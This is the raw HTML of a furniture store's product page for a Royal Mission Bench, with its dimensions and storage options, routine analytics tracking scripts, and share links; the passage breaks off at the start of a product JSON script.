                   alt="Heartland-Amish"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          <ul class="site-nav list--inline " id="SiteNav">
  

      <li >
        <a href="/" class="site-nav__link site-nav__link--main">Home</a>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/living-room" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-living">
          Living
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-living">
          <ul>
            
              <li >
                <a href="/collections/chairs" class="site-nav__link site-nav__child-link">Chairs</a>
              </li>
            
              <li >
                <a href="/collections/rockers-gliders-recliners" class="site-nav__link site-nav__child-link">Rockers, Gliders &amp; Recliners</a>
              </li>
            
              <li >
                <a href="/collections/sofa-loveseat" class="site-nav__link site-nav__child-link">Sofa/Loveseats</a>
              </li>
            
              <li >
                <a href="/collections/end-tables" class="site-nav__link site-nav__child-link">End Tables</a>
              </li>
            
              <li >
                <a href="/collections/sofa-tables" class="site-nav__link site-nav__child-link">Sofa Tables</a>
              </li>
            
              <li >
                <a href="/collections/curio-cabinets" class="site-nav__link site-nav__child-link">Curio Cabinets</a>
              </li>
            
              <li >
                <a href="/collections/entertainment-1" class="site-nav__link site-nav__child-link">Entertainment</a>
              </li>
            
              <li >
                <a href="/collections/ottomans" class="site-nav__link site-nav__child-link site-nav__link--last">Ottomans</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/dining-kitchen" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-dining">
          Dining
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-dining">
          <ul>
            
              <li >
                <a href="/collections/dining-tables" class="site-nav__link site-nav__child-link">Dining Tables</a>
              </li>
            
              <li >
                <a href="/collections/dining-chairs" class="site-nav__link site-nav__child-link">Dining Chairs</a>
              </li>
            
              <li >
                <a href="/collections/dining-benches" class="site-nav__link site-nav__child-link">Dining Benches</a>
              </li>
            
              <li >
                <a href="/collections/pub-tables" class="site-nav__link site-nav__child-link">Pub Tables</a>
              </li>
            
              <li >
                <a href="/collections/barstools" class="site-nav__link site-nav__child-link">Barstools</a>
              </li>
            
              <li >
                <a href="/collections/dining-nook-1" class="site-nav__link site-nav__child-link">Dining Nook</a>
              </li>
            
              <li >
                <a href="/collections/buffet-sideboards-1" class="site-nav__link site-nav__child-link">Buffet/Sideboards</a>
              </li>
            
              <li >
                <a href="/collections/hutches" class="site-nav__link site-nav__child-link">Hutches</a>
              </li>
            
              <li >
                <a href="/collections/cupboards-pantries-pie-safes" class="site-nav__link site-nav__child-link">Cupboards/Pantries/Pie Safes</a>
              </li>
            
              <li >
                <a href="/collections/wine-cabinets" class="site-nav__link site-nav__child-link site-nav__link--last">Wine Cabinets</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/bedroom-collections" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-bedroom">
          Bedroom
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-bedroom">
          <ul>
            
              <li >
                <a href="/collections/bedroom-collections" class="site-nav__link site-nav__child-link">Bedroom Collections</a>
              </li>
            
              <li >
                <a href="/collections/beds" class="site-nav__link site-nav__child-link">Beds</a>
              </li>
            
              <li >
                <a href="/collections/nightstands" class="site-nav__link site-nav__child-link">Nightstands</a>
              </li>
            
              <li >
                <a href="/collections/dressers" class="site-nav__link site-nav__child-link">Dressers</a>
              </li>
            
              <li >
                <a href="/collections/chests" class="site-nav__link site-nav__child-link">Chests</a>
              </li>
            
              <li >
                <a href="/collections/armoires" class="site-nav__link site-nav__child-link">Armoires</a>
              </li>
            
              <li >
                <a href="/collections/jewelry-armoire-1" class="site-nav__link site-nav__child-link">Jewelry Armoire</a>
              </li>
            
              <li >
                <a href="/collections/vanities" class="site-nav__link site-nav__child-link">Vanities</a>
              </li>
            
              <li >
                <a href="/collections/cheval-mirrors" class="site-nav__link site-nav__child-link site-nav__link--last">Cheval Mirrors</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/outdoor-1" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-outdoor">
          Outdoor
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-outdoor">
          <ul>
            
              <li >
                <a href="/collections/outdoor-accessories" class="site-nav__link site-nav__child-link">Accessories</a>
              </li>
            
              <li >
                <a href="/collections/arbors-a-frames" class="site-nav__link site-nav__child-link">Arbors + A-Frames</a>
              </li>
            
              <li >
                <a href="/collections/bar-buffet" class="site-nav__link site-nav__child-link">Bar + Buffet</a>
              </li>
            
              <li >
                <a href="/collections/bristol-collection" class="site-nav__link site-nav__child-link">Bristol Collection</a>
              </li>
            
              <li >
                <a href="/collections/casual-back-rocker" class="site-nav__link site-nav__child-link">Casual Back + Rocker</a>
              </li>
            
              <li >
                <a href="/collections/classic-terrace-collection" class="site-nav__link site-nav__child-link">Classic Terrace Collection</a>
              </li>
            
              <li >
                <a href="/collections/comfo-back-collection" class="site-nav__link site-nav__child-link">Comfo Back Collection</a>
              </li>
            
              <li >
                <a href="/collections/cozi-back-collection" class="site-nav__link site-nav__child-link">Cozi Back Collection</a>
              </li>
            
              <li >
                <a href="/collections/donoma-fire-collection" class="site-nav__link site-nav__child-link">Donoma Fire Collection</a>
              </li>
            
              <li >
                <a href="/collections/garden-classic-collection" class="site-nav__link site-nav__child-link">Garden Classic Collection</a>
              </li>
            
              <li >
                <a href="/collections/harbor-collection" class="site-nav__link site-nav__child-link">Harbor Collection</a>
              </li>
            
              <li >
                <a href="/collections/hartley-collection" class="site-nav__link site-nav__child-link">Hartley Collection</a>
              </li>
            
              <li >
                <a href="/collections/holland-collection" class="site-nav__link site-nav__child-link">Holland Collection</a>
              </li>
            
              <li >
                <a href="/collections/homestead-collection" class="site-nav__link site-nav__child-link">Homestead Collection</a>
              </li>
            
              <li >
                <a href="/collections/kids-collection" class="site-nav__link site-nav__child-link">Kids Collection</a>
              </li>
            
              <li >
                <a href="/collections/kinsley-collection" class="site-nav__link site-nav__child-link">Kinsley Collection</a>
              </li>
            
              <li >
                <a href="/collections/mayhew-collection" class="site-nav__link site-nav__child-link">Mayhew Collection</a>
              </li>
            
              <li >
                <a href="/collections/nordic-collection" class="site-nav__link site-nav__child-link">Nordic Collection</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-chairs" class="site-nav__link site-nav__child-link">Outdoor Chairs</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-cushion-seating" class="site-nav__link site-nav__child-link">Outdoor Cushion Seating</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-tables-1" class="site-nav__link site-nav__child-link">Outdoor Tables</a>
              </li>
            
              <li >
                <a href="/collections/picnic-tables-benches" class="site-nav__link site-nav__child-link">Picnic Tables + Benches</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-swings" class="site-nav__link site-nav__child-link">Swings</a>
              </li>
            
              <li >
                <a href="/collections/vida-collection" class="site-nav__link site-nav__child-link site-nav__link--last">Vida Collection</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/office" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-office">
          Office
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-office">
          <ul>
            
              <li >
                <a href="/collections/bookcase" class="site-nav__link site-nav__child-link">Bookcase</a>
              </li>
            
              <li >
                <a href="/collections/desk" class="site-nav__link site-nav__child-link">Desk</a>
              </li>
            
              <li >
                <a href="/collections/desk-chair" class="site-nav__link site-nav__child-link">Desk Chairs</a>
              </li>
            
              <li >
                <a href="/collections/file-cabinet" class="site-nav__link site-nav__child-link site-nav__link--last">File Cabinet</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li >
        <a href="/collections/children-1" class="site-nav__link site-nav__link--main">Children</a>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/specialty-items" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-specialty-items">
          Specialty Items
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-specialty-items">
          <ul>
            
              <li >
                <a href="/collections/benches" class="site-nav__link site-nav__child-link">Benches</a>
              </li>
            
              <li >
                <a href="/collections/hall-seats" class="site-nav__link site-nav__child-link">Hall Seats</a>
              </li>
            
              <li >
                <a href="/collections/specialty-items" class="site-nav__link site-nav__child-link">Specialty Items</a>
              </li>
            
              <li >
                <a href="/collections/trunks-hope-chests-1" class="site-nav__link site-nav__child-link site-nav__link--last">Trunks/Hope Chests</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li >
        <a href="/pages/wood-and-stains" class="site-nav__link site-nav__link--main">Woods and Stains</a>
      </li>
    
  

      <li >
        <a href="/pages/faq" class="site-nav__link site-nav__link--main">FAQ</a>
      </li>
    
  

      <li >
        <a href="/pages/contact" class="site-nav__link site-nav__link--main">828-684-7400</a>
      </li>
    
  

      <li >
        <a href="/pages/shipping-and-delivery" class="site-nav__link site-nav__link--main">Delivery</a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item small--one-half medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          
            <div class="site-header__search small--hide">
              <form action="/search" method="get" class="search-header search" role="search">
  <input class="search-header__input search__input"
    type="search"
    name="q"
    placeholder="Search"
    aria-label="Search">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>

    <span class="icon__fallback-text">Submit</span>
  </button>
</form>

            </div>
          

          <button type="button" class="btn--link site-header__search-toggle js-drawer-open-top medium-up--hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>

            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>

                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>

            <span class="visually-hidden">Cart</span>
            <span class="icon__fallback-text">Cart</span>
            
          </a>

          
            <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>

              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>

              <span class="icon__fallback-text">expand/collapse</span>
            </button>
          
        </div>

      </div>
    </div>
  </header>

  
  <style>
    
      .site-header__logo-image {
        max-width: 200px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>
</div>


<!-- Begin TVSquared Tracking Code -->
<script type="text/javascript">
 var _tvq = window._tvq = window._tvq || [];
 (function() {
 var u = (("https:" == document.location.protocol) ? "https://collector-17318.us.tvsquared.com/" : 
"http://collector-17318.us.tvsquared.com/");
 _tvq.push(['setSiteId', "TV-8127638118-1"]);
 _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
 _tvq.push([function() {
 this.deleteCustomVariable(5, 'page')
 }]);
 _tvq.push(['trackPageView']);
 var d = document,
 g = d.createElement('script'),
 s = d.getElementsByTagName('script')[0];
 g.type = 'text/javascript';
 g.defer = true;
 g.async = true;
 g.src = u + 'tv2track.js';
 s.parentNode.insertBefore(g, s);
 })();
</script>
<!-- End TVSquared Tracking Code -->
<!-- Strategic Analytics Tag Manager -->
<script type="text/javascript">
var _mtm = window._mtm = window._mtm || [];
_mtm.push({"mtm.startTime": (new Date().getTime()), "event": "mtm.Start"});
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.src="https://track.stratanalytics.com/js/container_Jb3hMm5w.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Strategic Analytics Tag Manager --></div>

  <div class="page-container" id="PageContainer">

    <main class="main-content" id="MainContent" role="main">
      <div class="globoRecommendationsTop"></div>

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">
  <meta itemprop="name" content="Royal Mission Bench">
  <meta itemprop="url" content="https://heartlandamish.com/products/royal-mission-bench">
  <meta itemprop="image" content="//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_800x.jpg?v=1666908346">

  


  <div class="grid product-single">
    <div class="grid__item product-single__photos medium-up--one-half"><div id="FeaturedImageZoom-product-template" class="product-single__photo product-single__photo--has-thumbnails" data-zoom="//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_1024x1024@2x.jpg?v=1666908346">
        <img src="//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_530x@2x.jpg?v=1666908346" alt="Royal Mission Bench" id="FeaturedImage-product-template" class="product-featured-img js-zoom-enabled">
      </div>

      
        

        <div class="thumbnails-wrapper">
          
          <ul class="grid grid--uniform product-single__thumbnails product-single__thumbnails-product-template">
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_530x@2x.jpg?v=1666908346"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_1024x1024@2x.jpg?v=1666908346">
                    <img class="product-single__thumbnail-image" src="//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_110x110@2x.jpg?v=1666908346" alt="Royal Mission Bench">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-6_530x@2x.jpg?v=1666908346"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-6_1024x1024@2x.jpg?v=1666908346">
                    <img class="product-single__thumbnail-image" src="//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-6_110x110@2x.jpg?v=1666908346" alt="Royal Mission Bench">
                </a>
              </li>
            
          </ul>
          
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 itemprop="name" class="product-single__title">Royal Mission Bench</h1>

        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          <p class="product-single__price product-single__price-product-template">
            
              <span class="visually-hidden">Regular price</span>
              <s id="ComparePrice-product-template" class="hide"></s>
              <span class="product-price__price product-price__price-product-template">
                <span id="ProductPrice-product-template"
                  itemprop="price" content="0.0">
                  $0.00
                </span>
                <span class="product-price__sale-label product-price__sale-label-product-template hide">Sale</span>
              </span>
            
          </p>

          <form action="/cart/add" method="post" enctype="multipart/form-data" class="product-form product-form-product-template" data-section="product-template">
            

            <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
              
                
                  <option  selected="selected"  value="43677848600853">
                    Default Title
                  </option>
                
              
            </select>

            

            <div class="product-form__item product-form__item--submit">
              
              <button type="submit" name="add" id="AddToCart-product-template"  class="btn product-form__cart-submit product-form__cart-submit--small">
                <span id="AddToCartText-product-template">
                  
                    Add to cart
                  
                </span>
              </button>
              
            </div>
          </form>

        </div>

        <div class="product-single__description rte" itemprop="description">
          <p><span style="color: #000000;"><strong>Bench Details:</strong></span></p>
<p style="background-color: transparent; color: #000000; font-family: &amp;quot; helvetica neue&amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;"><span>47" w seat x 18" d x 50½" h</span></p>
<p style="background-color: transparent; color: #000000; font-family: &amp;quot; helvetica neue&amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;">55" Arm to Arm</p>
<p style="background-color: transparent; color: #000000; font-family: &amp;quot; helvetica neue&amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;">12" Storage</p>
<p style="background-color: transparent; color: #000000; font-family: &amp;quot; helvetica neue&amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;"><strong>Choose your Wood Species and Stain option. </strong></p>
<p style="background-color: transparent; color: #000000; font-family: &amp;quot; helvetica neue&amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;">Also comes in 6" Storage</p>
<p style="background-color: transparent; color: #000000; font-family: &amp;quot; helvetica neue&amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;">SP-AJWDW-<span data-mce-fragment="1">AJW6148-12</span>-BN</p>
<p style="background-color: transparent; color: #000000; font-family: &amp;quot; helvetica neue&amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;"><br></p>
<p style="box-sizing: border-box; color: #000000; font-family: &amp;quot; roboto&amp;quot;,&amp;quot;helveticaneue&amp;quot;,&amp;quot;helvetica neue&amp;quot;,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 1.4; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 1em 0px;"><br></p>
<p style="margin: 0px 0px 15px; text-align: left; color: #000000; text-transform: none; line-height: 21px; text-indent: 0px; letter-spacing: normal; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; word-spacing: 0px; white-space: normal; orphans: 2; -webkit-text-stroke-width: 0px; background-color: transparent;"> </p>
<p><span style="font-size: large;" size="4"></span> </p>
<p> </p>
<p> </p>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://heartlandamish.com/products/royal-mission-bench" class="btn btn--small btn--secondary btn--share share-facebook" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>

      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Royal%20Mission%20Bench&amp;url=https://heartlandamish.com/products/royal-mission-bench" class="btn btn--small btn--secondary btn--share share-twitter" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>

      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  
    <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://heartlandamish.com/products/royal-mission-bench&amp;media=//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_1024x1024.jpg?v=1666908346&amp;description=Royal%20Mission%20Bench" class="btn btn--small btn--secondary btn--share share-pinterest" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>

      <span class="share-title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a>
  

</div>

        
      </div>
    </div>
  </div>
</div>




  <script type="application/json" id="ProductJson-product-template">
